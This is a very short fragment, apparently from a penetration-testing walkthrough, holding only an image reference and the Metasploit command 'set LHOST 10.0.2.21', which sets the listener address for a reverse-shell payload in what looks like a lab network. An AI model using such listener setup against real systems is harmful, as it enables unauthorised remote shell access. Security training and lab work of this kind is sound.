 set LHOST 10.0.2.21